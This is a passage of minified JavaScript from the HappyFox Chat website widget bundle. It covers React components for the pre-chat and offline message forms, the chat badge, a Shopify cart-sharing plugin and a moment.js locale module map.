domain name from given URL. Given URL: "'+e+'". Error:',t)}return i}};e.exports=i},ijj5:function(e,t,i){var n=i("bsK2"),s=n.createClass({displayName:"TooltipComponent",render:function(){return n.createElement("span",{className:"hfc-tooltip-container"},this.props.children,this.props.title&&n.createElement("span",{className:"hfc-tooltip-text"},this.props.title))}});e.exports=s},jVUL:function(e,t,i){var n=i("bsK2"),s=i("ulaV")({displayName:"InputTextArea",render:function(){var e=this.props;return n.createElement("div",{className:"form-row "+e.className},n.createElement("textarea",{id:e.id,name:e.name,placeholder:e.placeholder,required:e.required}),n.createElement("label",{htmlFor:e.id},e.labelText))}});s.defaultProps={className:"",placeholder:"",required:!0},e.exports=s},k6wg:function(e,t,i){var n=i("clIx"),s=i("LTOp"),o=n.Collection.extend({model:s,initialize:function(e,t){}});e.exports=o},kMwp:function(e,t){function i(e,t){return t.done((function(){e.resolve.apply(e,arguments)})).fail((function(){e.reject.apply(e,arguments)})).progress((function(){e.notify.apply(e,arguments)})),e}e.exports=function($){return $||($={}),$.pass=i,$}},kswo:function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/images/801129682bd65ab546bcb38d1ccb6816.png"},lPBM:function(e,t,i){(function($){var t=i("ZA1j"),n=(i("C/lX"),i("uY6S")),s=(i("WIhw"),i("zeuY"),i("URka")),o=(i("FrMp"),t.createClass({displayName:"OfflineMessageFieldComponent",name:"offline_message_field",mixins:[t.BackboneMixin("message:messageType","change")],getInitialState:function(){return this.debouncedValidateOfflineMessage=n.debounce(this.validateOfflineMessage,1e3),{isValidOfflineMessage:!0}},onOfflineMessageChange:function(){this.cacheTypedMessage(),this.debouncedValidateOfflineMessage()},validateOfflineMessage:function(){var e,t,i,n=!1;return this.refs.offlineMessage?(e=this.getOfflineMessage(),(n=(t=s.offlineMessage(e)).isValid)||(i="length_exceeded"===t.type?this.props.widget.i18next.t("label.messageLengthError"):this.props.widget.i18next.t("label.messageError")),this.setState({isValidOfflineMessage:n,offlineMessageErrorMessage:i})):n=!0,n},cacheTypedMessage:function(){var e=this.getOfflineMessage();this.props.state.set("typed:"+this.name+":offline_message",e)},preventCollapse:function(e){this.targetInput=$(e.target),this.targetInput.val()?this.targetInput.addClass("used"):this.targetInput.removeClass("used")},getDefaultOfflineMessageValue:function(){return this.props.state.get("typed:"+this.name+":offline_message")||""},focus:function(){this.refs.offlineMessage.focus()},validate:function(){return this.validateOfflineMessage()},clearViewData:function(){this.props.state.unset("typed:"+this.name+":offline_message")},getOfflineMessage:function(){return"string"==typeof this.refs.offlineMessage.value&&this.refs.offlineMessage.value.trim()},render:function(){return t.createElement("div",{className:"material-input textarea-spacer"},t.createElement("textarea",{ref:"offlineMessage",onChange:this.onOfflineMessageChange,onBlur:this.preventCollapse,rows:"5",name:"message",defaultValue:this.getDefaultOfflineMessageValue(),required:!0}),t.createElement("span",{className:"input-highlight"}),t.createElement("div",{className:"bar",style:this.props.widget.get("colorStyles").bg},t.createElement("div",{className:"bar-left"}),t.createElement("div",{className:"bar-right"})),t.createElement("label",{htmlFor:"name"},this.props.widget.i18next.t("label.message")),!this.state.isValidOfflineMessage&&t.createElement("span",{className:"material-input-error-message"},this.state.offlineMessageErrorMessage))}}));e.exports=o}).call(this,i("GaOt"))},lfQ2:function(e,t,i){var $=i("GaOt"),n=i("clIx"),s=i("5VhH"),o=i("Av4d"),a=i("iGI2"),r=o.hfc,l=n.Model.extend({initialize:function(){s.bindAll(this,"onUrlChange"),this.attachEvents()},attachEvents:function(){this.on("change:url",this.onUrlChange)},onUrlChange:function(){this.domain=a.getDomainName(this.get("url"))},fetch:function(){$.Deferred();var e=this;return r("chat.get.page.stats").then((function(t){e.set(t),e._isFetched=!0}))},fetchOnce:function(){return this._isFetched?$.Deferred.resolve().promise():this.fetch()},landedNow:function(){this.set("timestamp",(new Date).toUTCString())},getBrandUrl:function(){return this._brandUrl||(this._brandUrl=this.generateBrandUrl())},generateBrandUrl:function(){var e="http://happyfox.com/live-chat";return"string"==typeof this.domain&&this.domain&&(e+="?utm_source="+this.domain+"&utm_medium=widget-link"),e}});e.exports=l},mY66:function(e,t,i){(function($){i("uY6S");var t=i("ZA1j"),n=(i("aqL7"),i("E7QV")),s=n.default,o=i("yyMk").default,a=i("4wob"),r=a.Element,l=a.scroller,c=i("URka"),h=i("/iMo"),d=i("GyMj"),u=i("XHI8"),p=i("7ApY"),g=i("zeuY"),m=t.createClass({displayName:"PrechatContentComponent",name:"prechat_content",mixins:[t.BackboneMixin("visitor","change:name"),t.BackboneMixin("visitor","change:email"),t.BackboneMixin("visitor","change:phoneNumber")],getInitialState:function(){return{isValidName:!0,isValidEmail:!0,isValidPhoneNumber:!0}},componentDidMount:function(){this.props.state.get("typed:prechat:phoneNumber")||this.props.state.set("typed:prechat:phoneNumber",this.props.visitor.get("phoneNumber")||""),this.props.state.get("isOnMobile")||$("input:first").focus()},onStartChatClick:function(e){e.preventDefault(),this.submitPrechat()},onPrechatSubmit:function(e){e.preventDefault(),this.submitPrechat()},submitPrechat:function(){var e,t,i,n,s,o=this.props.departments.isViewStateSelectedDepartmentAvailable();this.validateForm()&&(this.props.widget.isPrechatNameEnabled()&&(t=this.refs.name.value.trim()),this.props.widget.isPrechatEmailEnabled()&&(i=this.refs.email.value.trim()),this.props.widget.isPrechatPhoneNumberEnabled()&&(n=this.props.state.get("typed:prechat:phoneNumber")),this.canShowCustomPrechatFields()&&(s=this.refs.prechatFieldList.getValues()),this.props.state.unset("typed:prechat:name"),this.props.state.unset("typed:prechat:email"),this.props.state.unset("typed:prechat:phoneNumber"),this.refs.departmentPicker&&this.refs.departmentPicker.clearViewData(),this.refs.prechatFieldList&&this.refs.prechatFieldList.clearViewData(),e={},t&&(e.name=t),i&&(e.email=i),n&&(e.phoneNumber=n),s&&(e.customPrechatFields=s),this.canShowDepartments()&&(e.departmentChatId=this.refs.departmentPicker.getSelectedDepartmentChatId()),o?this.props.onPrechatFormSubmit(e):this.props.onOfflineFormSubmit(e))},validateForm:function(){var e,t,i=this,n=!0,s=!1;function o(e,t){s||(s=!0,i.scrollTo(e),t&&t.focus&&!t.DONOT_FOCUS_ON_ERROR&&t.focus())}return this.props.widget.isPrechatNameEnabled()&&(this.validateName()||(n=!1,o("prechat_form_name",this.refs.name))),this.props.widget.isPrechatEmailEnabled()&&(this.validateEmail()||(n=!1,o("prechat_form_email",this.refs.email))),this.props.widget.isPrechatPhoneNumberEnabled()&&(this.validatePhoneNumber()||(n=!1,o("prechat_form_phonenumber"))),this.canShowDepartments()&&(this.refs.departmentPicker.validate()||(n=!1,o("prechat_form_department",this.refs.departmentPicker))),this.canShowCustomPrechatFields()&&((e=this.refs.prechatFieldList.validate()).isValid||(n=!1,o("pcf-"+(t=Object.keys(e.invalidFields)[0]),e.invalidFields[t].prechatFieldRef))),this.refs.visitorConsent.validate()||(n=!1,o("prechat_form_visitor_consent",this.refs.visitorConsent)),n},validateName:function(){var e,t=!1,i="string"==typeof this.refs.name.value&&this.refs.name.value.trim(),n=c.visitorName(i);return(t=this.props.widget.isPrechatNameOptional()&&!i||n.isValid)||(e="length_exceeded"===n.type?this.props.widget.i18next.t("label.nameLengthError"):this.props.widget.i18next.t("label.nameError")),this.setState({isValidName:t,nameErrorMessage:e}),this.props.state.set("typed:prechat:name",i),t},validateEmail:function(){var e,t=!1,i="string"==typeof this.refs.email.value&&this.refs.email.value.trim(),n=c.email(i);return(t=this.props.widget.isPrechatEmailOptional()&&!i||n.isValid)||(e="length_exceeded"===n.type?this.props.widget.i18next.t("label.emailLengthError"):this.props.widget.i18next.t("label.emailError")),this.setState({isValidEmail:t,emailErrorMessage:e}),this.props.state.set("typed:prechat:email",i),t},validatePhoneNumber:function(){var e=!1,t=this.props.state.get("typed:prechat:phoneNumber"),i=c.phoneNumber(t);return e=this.props.widget.isPrechatPhoneNumberOptional()&&!t||i.isValid,this.setState({isValidPhoneNumber:e}),e},onPhoneNumberChange:function(e){this.props.state.set("typed:prechat:phoneNumber",e)},preventCollapse:function(e){this.targetInput=$(e.target),this.targetInput.val()?this.targetInput.addClass("used"):this.targetInput.removeClass("used")},canShowDepartments:function(){return this.props.widget.isPrechatDepartmentEnabled()&&this.props.departments.length>2},canShowCustomPrechatFields:function(){return this.props.prechatFields.length>0},onDepartmentChange:function(e){g.emit("".concat(this.name,":change:department_picker_value"),e)},getCountry:function(){var e,t=this.props.visitor.get("phoneNumber");return t?"object"==typeof(e=n.parsePhoneNumber(t))&&e.country:this.props.geo.get("country")},formatedOptionalText:function(){return"("+this.props.widget.i18next.t("label.optional")+")"},scrollTo:function(e){l.scrollTo(e,{duration:500,delay:0,smooth:!0,container:this.refs.customScrollbar.container.childNodes[0],offset:-15})},setMaterialInputClass:function(e,t){var i=e;return t||(i+=" validate-error"),i},getButtonText:function(){return this.props.submitButtonText?this.props.submitButtonText:this.props.departments.isViewStateSelectedDepartmentAvailable()?this.props.widget.get("text").startButton||this.props.widget.i18next.t("customText.startButton"):this.props.widget.get("text").offlineSendMessageButton||this.props.widget.i18next.t("customText.offlineSendMessageButton")},render:function(){this.props.departments.isSelectedDepartmentAvailable();return t.createElement("form",{className:"prechat",onSubmit:this.onPrechatSubmit,noValidate:!0},t.createElement(o,{className:"flex-expanded",ref:"customScrollbar",autoHeightMax:"100%"},t.createElement("div",{className:"prechat-spacing"},this.props.widget.isPrechatNameEnabled()&&t.createElement(r,{name:"prechat_form_name"},t.createElement("div",{className:this.setMaterialInputClass("material-input",this.state.isValidName)},t.createElement("input",{ref:"name",name:"name",type:"text",autoComplete:"off",defaultValue:this.props.state.get("typed:prechat:name")||this.props.visitor.get("name")||"",required:!0,onChange:this.validateName,onBlur:this.preventCollapse}),t.createElement("span",{className:"input-highlight"}),t.createElement("div",{className:"bar",style:this.props.widget.get("colorStyles").bg},t.createElement("div",{className:"bar-left"}),t.createElement("div",{className:"bar-right"})),t.createElement("label",{htmlFor:"name"},this.props.widget.i18next.t("label.name")," ",this.props.widget.isPrechatNameOptional()?this.formatedOptionalText():""),!this.state.isValidName&&t.createElement("span",{className:"material-input-error-message"},this.state.nameErrorMessage))),this.props.widget.isPrechatEmailEnabled()&&t.createElement(r,{name:"prechat_form_email"},t.createElement("div",{className:this.setMaterialInputClass("material-input",this.state.isValidEmail)},t.createElement("input",{ref:"email",name:"email",type:"email",defaultValue:this.props.state.get("typed:prechat:email")||this.props.visitor.get("email")||"",required:!0,className:this.props.state.get("typed:prechat:email")?"used":"",onChange:this.validateEmail,onBlur:this.preventCollapse}),t.createElement("span",{className:"input-highlight"}),t.createElement("div",{className:"bar",style:this.props.widget.get("colorStyles").bg},t.createElement("div",{className:"bar-left"}),t.createElement("div",{className:"bar-right"})),t.createElement("label",{htmlFor:"email"},this.props.widget.i18next.t("label.email")," ",this.props.widget.isPrechatEmailOptional()?this.formatedOptionalText():""),!this.state.isValidEmail&&t.createElement("div",{className:"material-input-error-message",title:this.state.emailErrorMessage},this.state.emailErrorMessage))),this.props.widget.isPrechatPhoneNumberEnabled()&&t.createElement(r,{name:"prechat_form_phonenumber",className:"phone-number-field"},t.createElement("div",{className:this.setMaterialInputClass("material-input-spacing",this.state.isValidPhoneNumber)},t.createElement("label",{className:"phone-number-input-label",htmlFor:"phoneNumber"},this.props.widget.i18next.t("label.phoneNumber")," ",this.props.widget.isPrechatPhoneNumberOptional()?this.formatedOptionalText():""),t.createElement(s,{selectTabIndex:-1,country:this.getCountry(),onChange:this.onPhoneNumberChange,value:this.props.state.get("typed:prechat:phoneNumber")||this.props.visitor.get("phoneNumber")||"",className:"phone-number-input"}),!this.state.isValidPhoneNumber&&t.createElement("div",{className:"clearfix"},t.createElement("span",{className:"material-input-error-message",title:this.props.widget.i18next.t("label.phoneNumberError")},this.props.widget.i18next.t("label.phoneNumberError"))))),this.canShowDepartments()&&t.createElement(r,{name:"prechat_form_department"},t.createElement(h,{ref:"departmentPicker",config:this.props.config,widget:this.props.widget,departments:this.props.departments,state:this.props.state,visitor:this.props.visitor,routing:this.props.routing,onChange:this.onDepartmentChange})),this.canShowCustomPrechatFields()&&t.createElement(u,{ref:"prechatFieldList",prechatFields:this.props.prechatFields,widget:this.props.widget,state:this.props.state,visitor:this.props.visitor}),t.createElement(r,{name:"prechat_form_visitor_consent"},t.createElement(p,{ref:"visitorConsent",widget:this.props.widget})))),t.createElement("div",{className:"chatbox-footer"},t.createElement(d,{onClick:this.onStartChatClick,type:"submit",className:"mb2",theme:"primary",widget:this.props.widget,text:this.getButtonText()}),!this.props.widget.get("removeHfcBranding")&&t.createElement("div",{className:"center small-text mb1"},t.createElement("a",{className:"text-decoration-none color-inherit",target:"_blank",href:this.props.page.getBrandUrl()},this.props.widget.i18next.t("label.footer")))))}});e.exports=m}).call(this,i("GaOt"))},nCzs:function(e,t,i){(function($){var t=i("D4Hh"),n=i("tnYR"),s=i("FrMp"),o=t.extend({name:"shopify",init:function(){this.validate()},events:{"join:agent":"onAgentJoin","resume_chat:join:agent":"onResumeChatAgentJoin"},onAgentJoin:function(){this.sendCartInfo()},onResumeChatAgentJoin:function(){this.sendCartInfo()},sendCartInfo:function(){var e=this;return this.fetchCartInfo().then((function(t){return e.sendToAgent(t)}))},fetchCartInfo:function(){var e=this;return this.validate().then((function(){return e._fetchCartInfo()}))},_fetchCartInfo:function(){return s.chatController.parentAjax({url:"/cart.js",dataType:"json"})},validate:function(){return this.isOnShopify()},isOnShopify:function(){return this._isOnShopifyDeferred||(this._isOnShopifyDeferred=this.findWhetherLoadedOnShopify()),this._isOnShopifyDeferred},findWhetherLoadedOnShopify:function(){var e=$.Deferred();return s.chatController.executeFunction((function(e){e(void 0,void 0!==window.Shopify)})).with().then((function(t,i){i?e.resolve(i):(n.log("HappyFox Chat widget not loaded on Shopify page"),e.reject(i))})),e.promise()}});e.exports=o}).call(this,i("GaOt"))},oVbN:function(e,t,i){(function($){var t=i("ZA1j"),n=(i("aqL7"),i("uY6S")),s=(i("DKRB"),i("zeuY")),o=(i("ddkv"),i("bB17")),a=i("V3Bw"),r=i("uQlM"),l=i("1wLG"),c=i("Q6FD"),h=t.createClass({displayName:"BadgeComponent",name:"badge",TYPE:{FULL:"full",COMPACT:"compact",TRIGGERED_CHAT:"triggered_chat",PROACTIVE_CHAT:"proactive_chat"},mixins:[t.BackboneMixin("widget","change"),t.BackboneMixin("agentAvailability","change:available"),t.BackboneMixin("agentAvailability","change:busy"),t.BackboneMixin("proactiveRequest","change"),t.BackboneMixin("triggeredChat","change:status"),t.BackboneMixin("chattingAgents","add"),t.BackboneMixin("chattingAgents","remove"),t.BackboneMixin("chattingAgents","reset"),t.BackboneMixin("chattingAgents","change"),t.BackboneMixin("state","change:notification"),t.BackboneMixin("state","change")],getInitialState:function(){return this.badgeVisibility=!1,this.state},componentDidMount:function(){this.forceRepaint()},forceRepaint:function(){$(this.refs.badge).addClass("repaint")},onBadgeClick:function(e){s.emit(this.name+":click:badge",e)},getRecentAgent:function(){return this.props.chattingAgents.at(this.props.chattingAgents.length-1)},getIcon:function(){var e,t=l,i=this.getRecentAgent(),n=!this.props.visitor.canConsiderAsAvailable();return i?t=i.get("profile_image")||l:n?t=c:(e=this.props.proactiveRequest.get("agent_profile_image"))&&(t=e),t},getBadgeTitle:function(){var e,t=this.getRecentAgent(),i=this.props.proactiveRequest.get("agent_name");if(t&&t.get("agent_name")){var n=this.props.widget.get("text").titleBar||this.props.widget.i18next.t("customText.titleBar");e=t.getAgentName(n)}else e=i||(this.props.visitor.canConsiderAsAvailable()?this.props.widget.get("text").badge||this.props.widget.i18next.t("customText.badge"):this.props.widget.get("text").offlineBadge||this.props.widget.i18next.t("customText.offlineBadge"));return e},canShowBadge:function(){return this.props.widget.get("showBadge")&&(this.props.widget.get("showBadgeOnLoad")||this.props.state.get("isChatboxOpenedOnce"))},canShowNonResponsiveFallback:function(){return!this.props.state.get("isResponsive")&&this.isOnMobile()},hasTriggeredChat:function(){return this.props.triggeredChat.isPending()},getBadgeType:function(){var e=this.TYPE.FULL;if(this.hasTriggeredChat())e=this.TYPE.TRIGGERED_CHAT;else if(this.props.proactiveRequest.isPendingInBadgeView())e=this.TYPE.PROACTIVE_CHAT;else switch(this.props.widget.get("appearance").badgeStyle){case"full":e=this.TYPE.FULL,this.isOnMobile()&&(e=this.TYPE.COMPACT);break;case"compact":e=this.TYPE.COMPACT}return e},isOnMobile:function(){return this.props.state.get("isOnMobile")},getBadgeImageClass:function(){var e=this.getRecentAgent(),t="fit m-auto";return e?e.get("profile_image")&&(t+=" circle"):this.props.proactiveRequest.get("agent_profile_image")&&(t+=" circle"),t},getPosition:function(){var e=this.props.widget.get("appearance");return n.get(e,"position","bottomRight")},render:function(){var e=this.getBadgeType(),i=this.getPosition(),n=this.canShowNonResponsiveFallback(),s=this.getIcon();return t.createElement("div",null,this.canShowBadge()&&t.createElement("div",null,e===this.TYPE.FULL&&t.createElement(r,{config:this.props.config,widget:this.props.widget,state:this.props.state,handleClick:this.onBadgeClick,badgeVisibility:this.badgeVisibility,badgePosition:i,badgeTitle:this.getBadgeTitle(),badgeImageClass:this.getBadgeImageClass(),IconSrc:s}),e===this.TYPE.COMPACT&&t.createElement("div",{ref:"badge",onClick:this.onBadgeClick,id:"hfc-badge",className:"badge-compact animated fadeInUp"},t.createElement("div",{className:"badge-image",style:this.props.widget.get("colorStyles").bg},t.createElement("img",{className:this.getBadgeImageClass(),src:s}),this.props.state.get("notification")>0&&t.createElement("div",{className:"unread-message-count",style:this.props.widget.get("colorStyles").bgFg}," ",this.props.state.get("notification")))),e===this.TYPE.TRIGGERED_CHAT&&t.createElement(o,{config:this.props.config,widget:this.props.widget,state:this.props.state,chattingAgents:this.props.chattingAgents,proactiveRequest:this.props.proactiveRequest,agentAvailability:this.props.agentAvailability,triggeredChat:this.props.triggeredChat,responsive:!n}),e===this.TYPE.PROACTIVE_CHAT&&t.createElement(a,{config:this.props.config,widget:this.props.widget,state:this.props.state,chattingAgents:this.props.chattingAgents,proactiveRequest:this.props.proactiveRequest,agentAvailability:this.props.agentAvailability,responsive:!n})))}});e.exports=h}).call(this,i("GaOt"))},pJYS:function(e,t,i){var n={"./af":"a2iI","./af.js":"a2iI","./ar":"qPzD","./ar-dz":"zLJo","./ar-dz.js":"zLJo","./ar-kw":"XFf8","./ar-kw.js":"XFf8","./ar-ly":"XRYT","./ar-ly.js":"XRYT","./ar-ma":"DUVZ","./ar-ma.js":"DUVZ","./ar-sa":"aoIg","./ar-sa.js":"aoIg","./ar-tn":"C4dg","./ar-tn.js":"C4dg","./ar.js":"qPzD","./az":"6EVF","./az.js":"6EVF","./be":"hT6L","./be.js":"hT6L","./bg":"3kDF","./bg.js":"3kDF","./bm":"Oets","./bm.js":"Oets","./bn":"9arh","./bn-bd":"A7s9","./bn-bd.js":"A7s9","./bn.js":"9arh","./bo":"QKt9","./bo.js":"QKt9","./br":"Z0Yu","./br.js":"Z0Yu","./bs":"NF+/","./bs.js":"NF+/","./ca":"oxlq","./ca.js":"oxlq","./cs":"GOkH","./cs.js":"GOkH","./cv":"Xq1I","./cv.js":"Xq1I","./cy":"Uk8F","./cy.js":"Uk8F","./da":"RGez","./da.js":"RGez","./de":"dcWW","./de-at":"hDZd","./de-at.js":"hDZd","./de-ch":"I6A3","./de-ch.js":"I6A3","./de.js":"dcWW","./dv":"kKHv","./dv.js":"kKHv","./el":"y9oP","./el.js":"y9oP","./en-au":"VZI1","./en-au.js":"VZI1","./en-ca":"WyKH","./en-ca.js":"WyKH","./en-gb":"kX2B","./en-gb.js":"kX2B","./en-ie":"bv26","./en-ie.js":"bv26","./en-il":"VXHX","./en-il.js":"VXHX","./en-in":"5DGX","./en-in.js":"5DGX","./en-nz":"TqiD","./en-nz.js":"TqiD","./en-sg":"QdAY","./en-sg.js":"QdAY","./eo":"78n2","./eo.js":"78n2","./es":"3/23","./es-do":"PHxP","./es-do.js":"PHxP","./es-mx":"2Qp6","./es-mx.js":"2Qp6","./es-us":"f4S9","./es-us.js":"f4S9","./es.js":"3/23","./et":"ULdE","./et.js":"ULdE","./eu":"VGI5","./eu.js":"VGI5","./fa":"sT8a","./fa.js":"sT8a","./fi":"W0+E","./fi.js":"W0+E","./fil":"3Nny","./fil.js":"3Nny","./fo":"7nUs","./fo.js":"7nUs","./fr":"/xps","./fr-ca":"Yh7a","./fr-ca.js":"Yh7a","./fr-ch":"BOH5","./fr-ch.js":"BOH5","./fr.js":"/xps","./fy":"Ezr8","./fy.js":"Ezr8","./ga":"mjyf","./ga.js":"mjyf","./gd":"8d+C","./gd.js":"8d+C","./gl":"16NB","./gl.js":"16NB","./gom-deva":"Ez1N","./gom-deva.js":"Ez1N","./gom-latn":"HEoh","./gom-latn.js":"HEoh","./gu":"2qHU","./gu.js":"2qHU","./he":"byTR","./he.js":"byTR","./hi":"w+LK","./hi.js":"w+LK","./hr":"VIfZ","./hr.js":"VIfZ","./hu":"+rhA","./hu.js":"+rhA","./hy-am":"e0gR","./hy-am.js":"e0gR","./id":"oHi4","./id.js":"oHi4","./is":"+rdI","./is.js":"+rdI","./it":"7SJw","./it-ch":"+ca1","./it-ch.js":"+ca1","./it.js":"7SJw","./ja":"RwFu","./ja.js":"RwFu","./jv":"IC88","./jv.js":"IC88","./ka":"+/n2","./ka.js":"+/n2","./kk":"fSdL","./kk.js":"fSdL","./km":"+HR8","./km.js":"+HR8","./kn":"i1JG","./kn.js":"i1JG","./ko":"I/c7","./ko.js":"I/c7","./ku":"dXjs","./ku.js":"dXjs","./ky":"lLDN","./ky.js":"lLDN","./lb":"GqJX","./lb.js":"GqJX","./lo":"dPAL","./lo.js":"dPAL","./lt":"Ukyy","./lt.js":"Ukyy","./lv":"tDlX","./lv.js":"tDlX","./me":"ZqHZ","./me.js":"ZqHZ","./mi":"lCM3","./mi.js":"lCM3","./mk":"6Aks","./mk.js":"6Aks","./ml":"vlzl","./ml.js":"vlzl","./mn":"Fp72","./mn.js":"Fp72","./mr":"SkMt","./mr.js":"SkMt","./ms":"mL0s","./ms-my":"e1zB","./ms-my.js":"e1zB","./ms.js":"mL0s","./mt":"ybXX","./mt.js":"ybXX","./my":"q0/+","./my.js":"q0/+","./nb":"Skil","./nb.js":"Skil","./ne":"BZIV","./ne.js":"BZIV","./nl":"cHpQ","./nl-be":"/AaI","./nl-be.js":"/AaI","./nl.js":"cHpQ","./nn":"tdPS","./nn.js":"tdPS","./oc-lnc":"V7/c","./oc-lnc.js":"V7/c","./pa-in":"Leu7","./pa-in.js":"Leu7","./pl":"2tjr","./pl.js":"2tjr","./pt":"s5gh","./pt-br":"11uw","./pt-br.js":"11uw","./pt.js":"s5gh","./ro":"1goK","./ro.js":"1goK","./ru":"1wnn","./ru.js":"1wnn","./sd":"CZVp","./sd.js":"CZVp","./se":"oATu","./se.js":"oATu","./si":"eS8R","./si.js":"eS8R","./sk":"FKnK","./sk.js":"FKnK","./sl":"mKUj","./sl.js":"mKUj","./sq":"Vd3B","./sq.js":"Vd3B","./sr":"vWrn","./sr-cyrl":"J+Ca","./sr-cyrl.js":"J+Ca","./sr.js":"vWrn","./ss":"m1+p","./ss.js":"m1+p","./sv":"crXW","./sv.js":"crXW","./sw":"gy9L","./sw.js":"gy9L","./ta":"5I0Q","./ta.js":"5I0Q","./te":"jpr6","./te.js":"jpr6","./tet":"+/Ps","./tet.js":"+/Ps","./tg":"BXtU","./tg.js":"BXtU","./th":"QUVj","./th.js":"QUVj","./tk":"BJXl","./tk.js":"BJXl","./tl-ph":"sSXk","./tl-ph.js":"sSXk","./tlh":"AwWf","./tlh.js":"AwWf","./tr":"WKIg","./tr.js":"WKIg","./tzl":"FVQL","./tzl.js":"FVQL","./tzm":"/MfB","./tzm-latn":"d/fj","./tzm-latn.js":"d/fj","./tzm.js":"/MfB","./ug-cn":"LM8Y","./ug-cn.js":"LM8Y","./uk":"cY93","./uk.js":"cY93","./ur":"c1Je","./ur.js":"c1Je","./uz":"Ad4x","./uz-latn":"BNcf","./uz-latn.js":"BNcf","./uz.js":"Ad4x","./vi":"msAF","./vi.js":"msAF","./x-pseudo":"oK7w","./x-pseudo.js":"oK7w","./yo":"zIDj","./yo.js":"zIDj","./zh-cn":"kDBA","./zh-cn.js":"kDBA","./zh-hk":"SoEy","./zh-hk.js":"SoEy","./zh-mo":"O90w","./zh-mo.js":"O90w","./zh-tw":"Dgp9","./zh-tw.js":"Dgp9"};function s(e){var t=o(e);return i(t)}function o(e){if(!i.o(n,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return n[e]}s.keys=function(){return Object.keys(n)},s.resolve=o,e.exports=s,s.id="pJYS"},pV5n:function(e,t,i){var n=i("ZA1j"),$=i("GaOt"),s=i("E7QV"),o=s.default,a=i("zeuY"),r=i("URka"),l=(i("WIhw"),i("/iMo")),c=i("lPBM"),h=i("XHI8"),d=(i("edsG"),i("GyMj")),u=i("yyMk").default,p=i("4wob"),g=p.Element,m=p.scroller,f=i("uY6S"),v=i("7ApY"),C=n.createClass({displayName:"OfflineFormComponent",name:"offline_form",mixins:[n.BackboneMixin("visitor","change:name"),n.BackboneMixin("visitor","change:email"),n.BackboneMixin("visitor","change:phoneNumber")],getInitialState:function(){return{isValidName:!0,isValidEmail:!0,isValidPhoneNumber:!0,isValidMessage:!0}},componentDidMount:function(){this.props.state.get("typed:"+this.name+":phoneNumber")||this.props.state.set("typed:"+this.name+":phoneNumber",this.props.visitor.get("phoneNumber")||""),this.props.state.get("isOnMobile")||(this.refs.name&&!this.refs.name.value?$(this.refs.name).focus():this.refs.email&&!this.refs.email.value?$(this.refs.email).focus():$(this.refs.message).focus())},onSubmitOfflineMessageClick:function(e){e.preventDefault(),this.submitOfflineMessage()},onOfflineMessageSubmit:function(e){e.preventDefault(),this.submitOfflineMessage()},submitOfflineMessage:function(){var e,t,i,n,s,o;this.validateForm()&&(e={},this.refs.name&&(t=f.trim(this.refs.name.value)),this.refs.email&&(i=f.trim(this.refs.email.value)),n=this.props.state.get("typed:"+this.name+":phoneNumber"),o=this.refs.offlineMessageField.getOfflineMessage(),this.props.widget.isOfflineNameEnabled()&&t&&(e.name=t),this.props.widget.isOfflineEmailEnabled()&&i&&(e.email=i),this.props.widget.isOfflinePhoneNumberEnabled()&&n&&(e.phoneNumber=n),this.refs.departmentPicker&&(e.departmentChatId=this.refs.departmentPicker.getSelectedDepartmentChatId()),this.canShowCustomPrechatFields()&&(s=this.refs.prechatFieldList.getValues({allowEmpty:!1})),s&&(e.customPrechatFields=s),e.offlineMessage=o,this.clearViewData(),a.emit(this.name+":submit:offline_form",e))},clearViewData:function(){this.props.state.unset("typed:"+this.name+":name"),this.props.state.unset("typed:"+this.name+":email"),this.props.state.unset("typed:"+this.name+":phoneNumber"),this.refs.offlineMessageField.clearViewData(),this.refs.departmentPicker&&this.refs.departmentPicker.clearViewData(),this.refs.prechatFieldList&&this.refs.prechatFieldList.clearViewData()},validateForm:function(){var e,t,i=this,n=!0,s=!1;function o(e,t){s||(s=!0,i.scrollTo(e),t&&t.focus&&t.focus())}return this.canShowNameField()&&(this.validateName()||(n=!1,o("offline_form_name",this.refs.name))),this.canShowEmailField()&&(this.validateEmail()||(n=!1,o("offline_form_email",this.refs.email))),this.canShowPhoneNumberField()&&(this.validatePhoneNumber()||(n=!1,o("offline_form_phonenumber"))),this.refs.departmentPicker&&(this.refs.departmentPicker.validate()||(n=!1,o("offline_form_department",this.refs.departmentPicker))),this.canShowCustomPrechatFields()&&((e=this.refs.prechatFieldList.validate()).isValid||(n=!1,o("pcf-"+(t=Object.keys(e.invalidFields)[0]),e.invalidFields[t].prechatFieldRef))),this.refs.offlineMessageField&&(this.refs.offlineMessageField.validate()||(n=!1,o("offline_form_message",this.refs.offlineMessageField))),this.refs.visitorConsent.validate()||(n=!1,o("offline_form_visitor_consent",this.refs.visitorConsent)),n},validateName:function(){var e,t=!1,i="string"==typeof this.refs.name.value&&this.refs.name.value.trim(),n=r.visitorName(i);return(t=this.props.widget.isOfflineNameOptional()&&!i||n.isValid)||(e="length_exceeded"===n.type?this.props.widget.i18next.t("label.nameLengthError"):this.props.widget.i18next.t("label.nameError")),this.props.state.set("typed:"+this.name+":name",i),this.setState({isValidName:t,nameErrorMessage:e}),t},validateEmail:function(){var e,t=!1,i="string"==typeof this.refs.email.value&&this.refs.email.value.trim(),n=r.email(i);return(t=this.props.widget.isOfflineEmailOptional()&&!i||n.isValid)||(e="length_exceeded"===n.type?this.props.widget.i18next.t("label.emailLengthError"):this.props.widget.i18next.t("label.emailError")),this.props.state.set("typed:"+this.name+":email",i),this.setState({isValidEmail:t,emailErrorMessage:e}),t},validatePhoneNumber:function(){var e=!1,t=this.props.state.get("typed:"+this.name+":phoneNumber"),i=r.phoneNumber(t);return e=this.props.widget.isOfflinePhoneNumberOptional()&&!t||i.isValid,this.setState({isValidPhoneNumber:e}),e},preventCollapse:function(e){this.targetInput=$(e.target),this.targetInput.val()?this.targetInput.addClass("used"):this.targetInput.removeClass("used")},getDefaultNameValue:function(){return this.props.state.get("typed:"+this.name+":name")||this.props.visitor.get("name")||""},getDefaultEmailValue:function(){return this.props.state.get("typed:"+this.name+":email")||this.props.visitor.get("email")||""},getDefaultPhoneNumberValue:function(){return this.props.state.get("typed:"+this.name+":phoneNumber")||this.props.visitor.get("phoneNumber")||""},canShowDepartments:function(){return!this.props.state.get("isSelectedOfflineDepartInPrechat")&&this.props.widget.isPrechatDepartmentEnabled()&&this.props.departments.length>2},onPhoneNumberChange:function(e){this.props.state.set("typed:"+this.name+":phoneNumber",e)},getCountry:function(){var e,t=this.props.visitor.get("phoneNumber");return 